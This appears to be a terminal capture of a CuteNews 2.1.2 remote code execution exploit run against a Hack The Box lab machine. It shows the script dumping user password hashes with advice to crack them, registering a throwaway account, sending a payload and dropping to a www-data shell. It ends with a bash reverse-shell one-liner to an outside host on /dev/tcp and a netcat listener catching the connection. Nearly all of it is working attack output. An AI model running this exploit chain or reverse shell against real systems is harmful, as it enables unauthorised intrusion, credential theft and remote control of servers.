 CuteNews 2.1.2
RCE
[->] Usage python3 expoit.py
Enter the URL> http://10.10.10.206
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: MdaYlsJBjR and password: MdaYlsJBjR
=======================================================
Sending Payload
=======================================================
signature_key: e5575cc563060c47f32902e5195f1a68-MdaYlsJBjR
signature_dsi: 10375a29e9b0ba963f44067b75644488
logged in user: MdaYlsJBjR
============================
Dropping to a SHELL
============================
command > whoami
www-data
command > bash -c 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1'
LINUX KERNEL
~/Desktop/Ximo ✔ sudo nc -lvnp 443
[sudo] password for ximo:
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.206] 60588
bash: cannot set terminal process group (1061): Inappropriate ioctl for device
bash: no job control in this shell
www-data@passage:/var/www/html/CuteNews/uploads$
❐ 0 ↑ 39m 1 VPN 2 HTB 3 Github | 20:34 | 09 mar root parrot